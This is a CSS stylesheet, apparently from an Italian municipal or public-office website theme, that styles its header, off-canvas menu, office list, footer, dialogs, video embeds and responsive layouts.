.welcome p, .welcome p * {
    font-size: 18px!important;
}

span.Hamburger-toggle.is-active {
    position: absolute;
    right: 20px;
}

.Header-navbar > .u-layout-wide {
    /*max-width: 100%!important;*/
}

.Header-logo.Grid-cell {
    margin-left: 14%;
}

.alert-news{
    border:none;
}

.Header-toggle{
    width:7%!important;
    min-width: 40px;
    position: absolute;
    left: 0px;
    top: 11px;
}

.Offcanvas, .Offcanvas-content {
    max-width: 80%;
    width: 15em;
}

.head-stick, .head-stick p, .head-stick a{
    color: white !important;
    background-color: #D93C00;
    text-decoration: none;
}

.head-stick .icon{
    font-size: 27px;
    line-height: 31px;
}
.head-stick .link{
    display:flex;
    justify-content:flex-end;
    align-items:center;
}

.Offcanvas-toggleContainer{
    display: none;
}

.Header{
    transition-duration: 200ms;
    left:0;
}

.menu-opened .Header{
    left:15em;
}

#main, .footer {
    left: 0;
    position: relative;
    transition-duration: 200ms;
}

.menu-opened #main, .menu-opened .footer {
    left: 15em;
}

.menu-opened .Hamburger-toggle {
    background: transparent;
}

.menu-opened .Hamburger-toggle:before {
    transform: translateY(11px) rotate(45deg);
}

.menu-opened .Hamburger-toggle:after {
    transform: translateY(-12px) rotate(-45deg);
}

#news, #servizi-h2, .home-widget-area-h2{
    float: left;
}

#news-all-link, #servizi-all-link, .home-widget-area-all-link{
    float: right;
}

#news-container, #servizi-container, .home-widget-area-container, .news-container{
    clear: both;
}

.home3-section a{
    text-decoration: none;    
}

.alignright, .alignleft, .aligncenter{
    display: block;
    margin: 25px auto !important;
    max-width: 100%;
    width: 100%;
    height: auto;
}

figcaption {
    font-size: 0.9em;
    font-style: italic;
}

.Footer-logo{
    width: 100px;
    height: 100px;
    box-sizing: content-box;
}

#servizi-container a, #servizi-container a:hover{
    text-decoration: none!important;
    color: #fff;
}

.gallery-item img {
    height: auto;
    width: 100%;
}

.Grid-cell.icon {
    width: 27px!important;
    padding-right: 0!important;
    padding-left: 0!important;
}

.map-container iframe {
    width: 100%;
    display: block;
}

.u-lineHeight-l {
    line-height: 1.53!important;
}

.Footer-links-container{
    margin-top: 2.4rem!important;
    border-top: .1rem solid currentColor!important;
}

.footer-logo2{
    height: 33px;
    display: block;
    float:right;
    margin-top: 5px!important;
}

.Footer-links, .u-margin-top-l {
    margin-top: 0!important;
    border-top: none!important;
}

#backtotop{
    display: none;
}

.searchpagefield{
    border:1px solid black;
}

.uffici-list > * {
    display: block;
    padding: 10px 10px;
    text-transform: uppercase;
    margin: 10px auto;
    font-size: 20px;
}

.uffici-list > a.first{
    margin-top:10px!important;
}

.uffici-list > a.parent {
    margin-top: 30px;
    background-color:#005082;
    color:#ffffff;
}

.uffici-list > a{
    background-color:#eeeeee;
    color:#555;
    border: 1px solid #dddddd;
}

.widget_pdf_mail_print {
    text-align: center;
}

.widget_pdf_mail_print .glyphicon {
    font-size: 40px;
    margin: auto 5px;
    color: #000000;
}

.Dialog {
    z-index: 999999;
}

.video-embed {
    clear: both;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    position: relative;
    margin-bottom: 10px;
}

.video-embed > iframe{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
}

iframe[src*='youtube.com']{
    max-width: 100% !important;
}

.Dialog-content--centered {
    -webkit-transform: translateX(-50%) translateY(-55%);
    -ms-transform: translateX(-50%) translateY(-55%);
    transform: translateX(-50%) translateY(-55%);
}

.Dialog-close {
    position: absolute;
    top: 0px;
    right: 4px;
    padding: 5px 10px;
    background: white;
    font-size: 22px!important;
    cursor: pointer;
    color: black;
}

@media (max-width: 767px) {
    .u-sm-hidden{
        display: none!important;
    }
    
    .Dialog-content--centered{
        top:36px;
        left:auto;
        position: absolute;
        transform: none;
    }
    
    .Dialog-close {
        left: auto;
        right:0;
    }
    
    .hidden-mobile{
        display: none;
    }
    
    .u-xs-padding-right {
        padding-right: 20px!important;
    }

    .u-xs-padding-left {
        padding-left: 20px!important;
    }
}


@media screen and (max-width: 991px) and (min-width: 768px), screen and (max-width: 1365px) and (min-width: 992px), screen and (min-width: 1366px){
    .Header-logo img {
        height: 10.5rem;
        width: 10.5rem;
    }
}


@media (min-width: 768px) {
    .single_block, .double_block, .triple_block, .user_blocks{
        text-align: left;
        line-height: 1.15;
    }
    .single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
        display: block;
        float: left;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .menu-opened .Hamburger-toggle:before {
        transform: translateY(14px) rotate(45deg);
    }

    .menu-opened .Hamburger-toggle:after {
        transform: translateY(-14px) rotate(-45deg);
    }
    .Offcanvas, .Offcanvas-content {
        max-width: 80%;
        width: 32em;
    }
    .menu-opened #main, .menu-opened .footer {
        left: 32em;
    }
    .menu-opened .Header{
        left:32em;
    }
    
    .Hero {
        margin-bottom: -82px;
    }
    
    .Hero-content.top-hero {
        position: relative!important;
        display: inline-block;
        width: auto !important;
        text-align: center;
        margin: 0!important;
        top: -30px !important;
            font-size: 0px;
    }
    
    .Hero-content.top-hero a {
        display: inline-block;
        margin: 0;
        padding: 20px 10px;
        height: 62px;
    }
    
    .welcome .content{
        border: none;
        border-right: 1px solid rgba(98,97,97,0.80);
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .welcome .link{
        padding-left: 20px;
        text-align: right;
        padding-right: 44px;
    }
    .welcome .link address{
        margin-right: -44px;
    }
    
    .alignleft{
        float: left;
            margin: 0 20px 0 0!important;
        max-width: 50%;
    }

    .alignright{
        float: right;
            margin: 0 0 0 20px!important;
        max-width: 50%;
    }
    
    .Header-logo.Grid-cell {
        margin-left: 7%;
    }
    
    .Headroom--not-top .Header-logo{
        max-width: 60px;
    }
    
    .Headroom--top .Header-logo{
        max-width: 110px;
    }
    
    .Hero-content.top-hero {
        background-color: rgba(255,255,255,0.7)!important;
    }
    
    .Header-toggle{
        left: -12px;
        top: auto;
    }
    
    #backtotop{
        display: block;
        position: fixed;
        bottom: 40px;
        right: 20px;
        height: 60px;
        width: 60px;
        background-size: 80%;
        padding: 20px;
        background-position: center;
        background-repeat: no-repeat;
            opacity: 0;
            transition-duration: 200ms;
            cursor: pointer;
    }
    
    #backtotop.visible{
        opacity: 0.8;
    }
}

@media (min-width: 783px) {

    body.admin-bar header.Headroom{
        top:32px !important;
    }
    
}

@media (min-width: 992px) {
    .Header-utils {
        margin-left: 0!important;
    }
}

@media screen and (min-width: 1366px){
    .Header-navbar {
        padding-left: 0rem!important;
        padding-right:0rem!important;
    }
}

@media (max-width: 39.9375em){
    .tablesaw-stack thead td, .tablesaw-stack thead th {
        display: none!important;
    }
}
